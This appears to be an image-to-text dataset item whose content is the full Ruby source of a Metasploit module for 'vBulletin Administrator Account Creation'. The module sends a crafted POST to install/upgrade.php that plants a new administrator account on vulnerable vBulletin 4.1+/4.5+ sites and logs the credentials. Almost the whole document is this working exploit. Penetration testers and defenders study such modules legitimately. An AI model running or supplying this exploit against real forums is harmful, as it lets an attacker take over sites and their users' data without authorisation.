Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::HttpClient
  include Msf::Auxiliary::Report

  def initialize(info = {})
    super(update_info(info,
      'Name'          => 'vBulletin Administrator Account Creation',
      'Description'   => %q{
          This module abuses the "install/upgrade.php" component on vBulletin 4.1+ and 4.5+ to
          create a new administrator account, as exploited in the wild on October 2013. This module
          has been tested successfully on vBulletin 4.1.5 and 4.1.0.
        },
      'Author'        =>
        [
          'Unknown', # Vulnerability discoverer? found in the wild
          'juan vazquez' #metasploit module
        ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'URL', 'http://blog.imperva.com/2013/10/threat-advisory-a-vbulletin-exploit-administrator-injection.html'],
          [ 'OSVDB', '98370' ],
          [ 'URL', 'http://www.vbulletin.com/forum/forum/vbulletin-announcements/vbulletin-announcements_aa/3991423-potential-vbulletin-exploit-vbulletin-4-1-vbulletin-5']
        ],
      'DisclosureDate' => 'Oct 09 2013'))

    register_options(
      [
        OptString.new('TARGETURI', [ true,  "The vbulletin URI", '/']),
        OptString.new('USERNAME', [true, 'The username for the new admin account', 'msf']),
        OptString.new('PASSWORD', [true, 'The password for the new admin account', 'password']),
        OptString.new('EMAIL', [true, 'The email for the new admin account', 'msf@email.loc'])
      ], self.class)
  end

  def user
    datastore["USERNAME"]
  end

  def pass
    datastore["PASSWORD"]
  end

  def run

    if user == pass
      print_error("#{peer} - Please select a password different than the username")
      return
    end

    print_status("#{peer} - Trying a new admin vBulletin account...")

    res = send_request_cgi({
      'uri'       => normalize_uri(target_uri.path, "install", "upgrade.php"),
      'method'    =>'POST',
      'vars_post' => {
        "version"  => "install",
        "response" => "true",
        "checktable" => "false",
        "firstrun" => "false",
        "step" => "7",
        "startat" => "0",
        "only" => "false",
        "options[skiptemplatemerge]" => "0",
        "reponse" => "yes",
        "htmlsubmit" => "1",
        "htmldata[username]" => user,
        "htmldata[password]" => pass,
        "htmldata[confirmpassword]" => pass,
        "htmldata[email]" => datastore["EMAIL"]
      },
      'headers' => {
        "X-Requested-With" => "XMLHttpRequest"
      }
    })

    if res and res.code == 200 and res.body =~ /Administrator account created/
      print_good("#{peer} - Admin account with credentials #{user}:#{pass} successfully created")
      report_auth_info(
        :host => rhost,
        :port => rport,
        :sname => 'http',
        :user => user,
        :pass => pass,
        :active => true,
        :proof  => res.body
      )
    else
      print_error("#{peer} - Admin account creation failed")
    end
  end
end
</code> 